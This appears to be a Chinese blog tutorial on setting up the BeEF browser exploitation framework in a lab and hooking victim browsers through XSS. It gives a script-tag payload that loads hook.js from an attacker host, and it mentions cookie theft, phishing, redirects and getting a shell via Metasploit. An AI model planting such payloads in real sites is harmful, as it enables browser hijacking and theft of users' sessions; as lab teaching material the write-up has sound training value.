BeEF(The Browser Exploitation Framework缩写),攻击者可以对目标进行攻击测试,攻击成功以后会加载浏览器劫持会话,它扩展了跨站漏洞的利用,能HOOK很多浏览器(IE和Firefox等)并可以执行很多内嵌命令。

如果beef布置在公网服务器上,要修改配置文件,不然都可以登录访问控制台!



启动kali beef端(IP:192.168.187.149)



如果一个网站有XSS漏洞,然后你通过某种方式把你的payload(<script src="http://Attacker IP:3000/hook.js"></script>)发到这个有XSS漏洞的页面,受害者点击或者直接访问那个界面时,就会不断请求Attacker端的hook.js,以此实现盗cookie/钓鱼等操作。

Win2003(IP:192.168.187.148)的WWW主目录下有一网页1.html。

本地访问



主机访问





回到Attacker端,可以看见虚拟机win2003和主机win10都已上钩

1.online表示肉鸡在线,当访问者关闭恶意网页后,则转为offline下线状态。

2.记录所有登录过的肉鸡信息

3.

Detials可以看到肉鸡的详细信息

Logs当前肉鸡的信息

Commands:具体见下一篇文章《xss利用——BeEF#stage2》





跳转网页

Commands -> Browser -> Hooked domain -> Redirect Browser

配合msf拿shell

原文:https://www.cnblogs.com/p0pl4r/p/11148820.html